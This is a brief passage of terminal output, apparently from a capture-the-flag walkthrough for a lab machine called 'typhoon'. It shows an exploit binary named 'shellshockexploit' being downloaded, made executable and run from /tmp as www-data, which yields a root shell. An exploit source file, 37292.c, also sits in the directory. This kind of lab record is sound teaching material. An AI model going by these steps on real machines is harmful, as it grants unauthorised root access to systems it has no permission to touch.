 2021-03-02 22:14:34 (80.4 MB/s) - 'shellshockexploit' saved [18232/18232]
www-data@typhoon:/tmp$ ls
ls
37292.c
exp
hsperfdata_tomcat7
mongodb-27017.sock
shellshockexploit
tomcat7-tomcat7-tmp
www-data@typhoon:/tmp$ chmod u+x shellshockexploit
chmod u+x shellshockexploit
www-data@typhoon:/tmp$ ./shellshockexploit
./shellshockexploit
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)